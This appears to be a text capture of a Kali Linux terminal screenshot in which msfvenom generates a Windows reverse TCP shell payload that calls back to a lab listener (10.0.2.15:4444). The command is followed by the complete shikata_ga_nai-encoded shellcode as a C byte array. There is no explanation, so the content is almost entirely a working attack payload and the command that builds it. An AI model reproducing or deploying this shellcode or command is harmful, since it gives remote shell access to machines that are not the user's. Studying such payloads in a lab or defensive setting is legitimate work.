 root@kali:/usr/share/metasploit-framework/tools/exploit
File Actions Edit View Help
root@kali:/usr/share/metasploit-framework/tools/exploit# msfvenom -p windows/shell_reverse_
tcp LHOST=10.0.2.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xd9\xe8\xb8\x2b\x15\xee\x06\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x52\x31\x43\x17\x03\x43\x17\x83\xe8\x11\x0c\xf3\x12\xf1\x52"
"\xfc\xea\x02\x33\x74\x0f\x33\x73\xe2\x44\x64\x43\x60\x08\x89"
"\x28\x24\xb8\x1a\x5c\xe1\xcf\xab\xeb\xd7\xfe\x2c\x47\x2b\x61"
"\xaf\x9a\x78\x41\x8e\x54\x8d\x80\xd7\x89\x7c\xd0\x80\xc6\xd3"
"\xc4\xa5\x93\xef\x6f\xf5\x32\x68\x8c\x4e\x34\x59\x03\xc4\x6f"
"\x79\xa2\x09\x04\x30\xbc\x4e\x21\x8a\x37\xa4\xdd\x0d\x91\xf4"
"\x1e\xa1\xdc\x38\xed\xbb\x19\xfe\x0e\xce\x53\xfc\xb3\xc9\xa0"
"\x7e\x68\x5f\x32\xd8\xfb\xc7\x9e\xd8\x28\x91\x55\xd6\x85\xd5"
"\x31\xfb\x18\x39\x4a\x07\x90\xbc\x9c\x81\xe2\x9a\x38\xc9\xb1"
"\x83\x19\xb7\x14\xbb\x79\x18\xc8\x19\xf2\xb5\x1d\x10\x59\xd2"
"\xd2\x19\x61\x22\x7d\x29\x12\x10\x22\x81\xbc\x18\xab\x0f\x3b"
"\x5e\x86\xe8\xd3\xa1\x29\x09\xfa\x65\x7d\x59\x94\x4c\xfe\x32"
"\x64\x70\x2b\x94\x34\xde\x84\x55\xe4\x9e\x74\x3e\xee\x10\xaa"
"\x5e\x11\xfb\xc3\xf5\xe8\x6c\xe6\x09\xf0\x63\x9e\x0b\xf4\x6a"
"\x02\x85\x12\xe6\xaa\xc3\x8d\x9f\x53\x4e\x45\x01\x9b\x44\x20"
"\x01\x17\x6b\xd5\xcc\xd0\x06\xc5\xb9\x10\x5d\xb7\x6c\x2e\x4b"
"\xdf\xf3\xbd\x10\x1f\x7d\xde\x8e\x48\x2a\x10\xc7\x1c\xc6\x0b"
"\x71\x02\x1b\xcd\xba\x86\xc0\x2e\x44\x07\x84\x0b\x62\x17\x50"
"\x93\x2e\x43\x0c\xc2\xf8\x3d\xea\xbc\x4a\x97\xa4\x13\x05\x7f"
"\x30\x58\x96\xf9\x3d\xb5\x60\xe5\x8c\x60\x35\x1a\x20\xe5\xb1"
"\x63\x5c\x95\x3e\xbe\xe4\xb5\xdc\x6a\x11\x5e\x79\xff\x98\x03"
"\x7a\x2a\xde\x3d\xf9\xde\x9f\xb9\xe1\xab\x9a\x86\xa5\x40\xd7"
"\x97\x43\x66\x44\x97\x41";
root@kali:/usr/share/metasploit-framework/tools/exploit#